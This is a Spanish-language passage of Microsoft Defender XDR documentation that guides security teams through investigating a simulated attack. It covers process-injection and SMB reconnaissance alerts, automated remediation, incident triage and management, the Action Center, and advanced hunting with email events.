Empleamos algoritmos de aprendizaje a gran escala para establecer el comportamiento normal de los procesos comunes dentro de una organización y en todo el mundo y observar cuándo estos procesos muestran comportamientos anómalos. Estos comportamientos anómalos suelen indicar que se introdujo código extraño y se ejecuta en un proceso de confianza.

En este escenario, el proceso notepad.exe está mostrando un comportamiento anómalo, lo que implica la comunicación con una ubicación externa. Este resultado es independiente del método específico que se usa para introducir y ejecutar el código malintencionado.

Nota:

Dado que esta alerta se basa en modelos de aprendizaje automático que requieren procesamiento de back-end adicional, puede tardar algún tiempo antes de ver esta alerta en el portal.



Tenga en cuenta que los detalles de la alerta incluyen la dirección IP externa, un indicador que puede usar como pivote para expandir la investigación.

Seleccione la dirección IP en el árbol de proceso de alertas para ver la página de detalles de la dirección IP.

En la ilustración siguiente se muestra la página de detalles de la dirección IP seleccionada (haciendo clic en dirección IP en el árbol proceso de alerta).



Alerta: Reconocimiento de direcciones IP y de usuario (SMB) (origen: Microsoft Defender for Identity)

La enumeración mediante el protocolo bloque de mensajes de servidor (SMB) permite a los atacantes obtener información de inicio de sesión de usuario reciente que les ayuda a moverse lateralmente a través de la red para acceder a una cuenta confidencial específica.

En esta detección, se desencadena una alerta cuando la enumeración de sesión SMB se ejecuta en un controlador de dominio.



Revisión de la escala de tiempo del dispositivo con Microsoft Defender para punto de conexión

Después de explorar las distintas alertas de este incidente, vuelva a la página del incidente que investigó anteriormente. Seleccione la pestaña Dispositivos de la página incidente para revisar los dispositivos implicados en este incidente, tal y como informan Microsoft Defender para punto de conexión y Microsoft Defender for Identity.

Seleccione el nombre del dispositivo donde se realizó el ataque para abrir la página de entidad de ese dispositivo específico. En esa página, puede ver alertas que se desencadenaron y eventos relacionados.

Seleccione la pestaña Escala de tiempo para abrir la escala de tiempo del dispositivo y ver todos los eventos y comportamientos observados en el dispositivo en orden cronológico, intercalados con las alertas desencadenadas.

La expansión de algunos de los comportamientos más interesantes proporciona detalles útiles, como árboles de proceso.

Por ejemplo, desplácese hacia abajo hasta que encuentre el evento de alerta Inyección de proceso sospechosa observada. Seleccione el powershell.exe insertado en notepad.exe evento de proceso debajo de él para mostrar el árbol de proceso completo para este comportamiento en el gráfico Entidades de eventos en el panel lateral. Use la barra de búsqueda para filtrar si es necesario.



Revisión de la información del usuario con Microsoft Defender for Cloud Apps

En la página del incidente, seleccione la pestaña Usuarios para mostrar la lista de usuarios implicados en el ataque. La tabla contiene información adicional sobre cada usuario, incluida la puntuación de prioridad de investigación de cada usuario.

Seleccione el nombre de usuario para abrir la página de perfil del usuario donde se puede realizar una investigación adicional. Obtenga más información sobre la investigación de usuarios de riesgo.



Investigación y corrección automatizadas

Nota:

Antes de guiarle por esta simulación, vea el siguiente vídeo para familiarizarse con lo que es la recuperación automática automatizada, dónde encontrarla en el portal y cómo puede ayudar en las operaciones de seguridad:

Vuelva al incidente en el portal de Microsoft Defender. La pestaña Investigaciones de la página Incidente muestra las investigaciones automatizadas desencadenadas por Microsoft Defender for Identity y Microsoft Defender para punto de conexión. En la captura de pantalla siguiente se muestra solo la investigación automatizada desencadenada por Defender para punto de conexión. De forma predeterminada, Defender para punto de conexión corrige automáticamente los artefactos que se encuentran en la cola, lo que requiere una corrección.

Seleccione la alerta que desencadenó una investigación para abrir la página Detalles de la investigación. Verá los detalles siguientes:

- Alertas que desencadenaron la investigación automatizada.

- Usuarios y dispositivos afectados. Si se encuentran indicadores en dispositivos adicionales, también se mostrarán estos dispositivos adicionales.

- Lista de pruebas. Las entidades encontradas y analizadas, como archivos, procesos, servicios, controladores y direcciones de red. Estas entidades se analizan para detectar posibles relaciones con la alerta y se califican como benignas o malintencionadas.

- Amenazas encontradas. Amenazas conocidas que se encuentran durante la investigación.

Nota:

En función del tiempo, la investigación automatizada podría seguir ejecutándose. Espere unos minutos a que se complete el proceso antes de recopilar y analizar las pruebas y revisar los resultados. Actualice la página Detalles de la investigación para obtener los resultados más recientes.

Durante la investigación automatizada, Microsoft Defender para punto de conexión identificó el proceso de notepad.exe, que se inyectó como uno de los artefactos que requieren corrección. Defender for Endpoint detiene automáticamente la inserción de procesos sospechosos como parte de la corrección automatizada.

Puede ver notepad.exe desaparecer de la lista de procesos en ejecución en el dispositivo de prueba.

Resolución del incidente

Una vez completada la investigación y confirmada que se va a corregir, se resuelve el incidente.

En la página Incidente , seleccione Administrar incidente. Establezca el estado en Resolver incidente y seleccione Alerta verdadera para la clasificación y Pruebas de seguridad para la determinación.

Cuando se resuelve el incidente, resuelve todas las alertas asociadas en el portal de Microsoft Defender y en los portales relacionados.

Esto incluye simulaciones de ataque para el análisis de incidentes, la investigación automatizada y la resolución de incidentes.



Paso 2. Priorizar incidentes

Llega a la cola de incidentes desde Incidentes & alertas > Incidentes en el inicio rápido del portal de Microsoft Defender. Por ejemplo:

En la sección Incidentes y alertas más recientes se muestra un gráfico del número de alertas recibidas e incidentes creados en las últimas 24 horas.

Para examinar la lista de incidentes y priorizar su importancia para la asignación y la investigación, puede:

Configure columnas personalizables (seleccione Elegir columnas) para proporcionarle visibilidad sobre las distintas características del incidente o las entidades afectadas. Esto le ayuda a tomar una decisión informada con respecto a la priorización de incidentes para su análisis.



Use el filtrado para centrarse en un escenario o una amenaza específicos. La aplicación de filtros en la cola de incidentes puede ayudar a determinar qué incidentes requieren atención inmediata.

En la cola de incidentes predeterminada, seleccione Filtros para ver un panel Filtros , desde el que puede especificar un conjunto específico de incidentes. Por ejemplo:

Para obtener más información, vea Priorizar incidentes.

Paso 3. Administrar incidentes

Puede administrar incidentes desde el panel Administrar incidentes para un incidente. Por ejemplo:

Puede mostrar este panel desde el vínculo Administrar incidente en:

- Panel Propiedades de un incidente en la cola de incidentes.

- Página resumen de un incidente.

Estas son las maneras de administrar los incidentes:

Editar el nombre del incidente

Cambie el nombre asignado automáticamente en función de los procedimientos recomendados del equipo de seguridad.

Agregar etiquetas de incidente

Agregue etiquetas que el equipo de seguridad usa para clasificar los incidentes, que se pueden filtrar más adelante.

Asignación del incidente

Asígnelo a un nombre de cuenta de usuario, que se puede filtrar más adelante.

Resolución de un incidente

Cierre el incidente una vez corregido.

Establecer su clasificación y determinación

Clasifique y seleccione el tipo de amenaza al resolver un incidente.

Agregar comentarios

Use comentarios para el progreso, las notas u otra información en función de los procedimientos recomendados del equipo de seguridad. El historial de comentarios completo está disponible en la opción Comentarios e historial de la página de detalles de un incidente.

Para obtener más información, vea Administrar incidentes.



Paso 4. Examen de la investigación y respuesta automatizadas con el Centro de acciones

En función de cómo se configuren las funcionalidades de investigación y respuesta automatizadas para su organización, las acciones de corrección se realizan automáticamente o solo tras la aprobación del equipo de operaciones de seguridad. Todas las acciones, ya sean pendientes o completadas, aparecen en el Centro de acciones, que enumera las acciones de corrección pendientes y completadas para los dispositivos, el correo electrónico & el contenido de colaboración y las identidades en una ubicación.

Por ejemplo:



En el Centro de acciones, puede seleccionar acciones pendientes y, a continuación, aprobarlas o rechazarlas en el panel flotante. Por ejemplo:

Apruebe (o rechace) las acciones pendientes lo antes posible para que las investigaciones automatizadas puedan continuar y completarse de forma oportuna.

Para obtener más información, consulte Investigación y respuesta automatizadas y Centro de acción.



Paso 5. Uso de la búsqueda avanzada

Nota:

Antes de guiarle por la simulación de búsqueda avanzada, vea el siguiente vídeo para comprender los conceptos avanzados de búsqueda, ver dónde puede encontrarlo en el portal y saber cómo puede ayudarle en sus operaciones de seguridad.

Si la simulación de ataque de PowerShell sin archivos opcional era un ataque real que ya había alcanzado la fase de acceso a credenciales, puede usar la búsqueda avanzada en cualquier punto de la investigación para realizar búsquedas proactivas a través de eventos y registros en la red mediante lo que ya sabe de las alertas generadas y las entidades afectadas.

Por ejemplo, en función de la información de la alerta de reconocimiento de direcciones IP y usuario (SMB ), puede usar la IdentityDirectoryEvents tabla para buscar todos los eventos de enumeración de sesión SMB o buscar más actividades de detección en otros protocolos en los datos de Microsoft Defender for Identity mediante la IdentityQueryEvents tabla.

Requisitos del entorno de búsqueda

Hay un único buzón interno y dispositivo necesarios para esta simulación. También necesitará una cuenta de correo electrónico externa para enviar el mensaje de prueba.

Compruebe que el inquilino ha habilitado Microsoft Defender XDR.

Identifique un buzón de destino que se usará para recibir correo electrónico.

Microsoft Defender para Office 365 debe supervisar este buzón.

El dispositivo del requisito 3 debe tener acceso a este buzón

Configuración de un dispositivo de prueba:

a. Asegúrese de que usa Windows 10, versión 1903 o posterior.

b. Unir el dispositivo de prueba al dominio de prueba.

c. Active antivirus de Microsoft Defender. Si tiene problemas para habilitar el Antivirus de Microsoft Defender, consulte este tema de solución de problemas.

d. Incorporación a Microsoft Defender para punto de conexión.

Ejecución de la simulación

Desde una cuenta de correo electrónico externa, envíe un correo electrónico al buzón identificado en el paso 2 de la sección de requisitos del entorno de búsqueda. Incluya datos adjuntos que se permitirán a través de las directivas de filtro de correo electrónico existentes. Este archivo no tiene que ser malintencionado ni ejecutable. Los tipos de archivo sugeridos son .pdf, .exe (si se permite) o un tipo de documento de Office, como un archivo de Word.

Abra el correo electrónico enviado desde el dispositivo configurado como se define en el paso 3 de la sección de requisitos del entorno de búsqueda. Abra los datos adjuntos o guarde el archivo en el dispositivo.

Ir a buscar

Abra el portal de Microsoft Defender.

En el panel de navegación, seleccione Búsqueda de búsqueda > avanzada.

Cree una consulta que comience recopilando eventos de correo electrónico.

Seleccione Consultar > nuevo.

En Grupos de correo electrónico en Búsqueda avanzada, haga doble clic en EmailEvents. Debería ver esto en la ventana de consulta.

EmailEventsCambie el período de tiempo de la consulta a las últimas 24 horas. Suponiendo que el correo electrónico que envió cuando ejecutó la simulación anterior fue en las últimas 24 horas, de lo contrario, cambie el período de tiempo según sea necesario.

Seleccione Ejecutar consulta. Es posible que tenga resultados diferentes en función del entorno piloto.

Nota:

Consulte el paso siguiente para ver las opciones de filtrado para limitar la devolución de datos.

Nota:

La búsqueda avanzada muestra los resultados de la consulta como datos tabulares. También puede optar por ver los datos en otros tipos de formato, como gráficos.

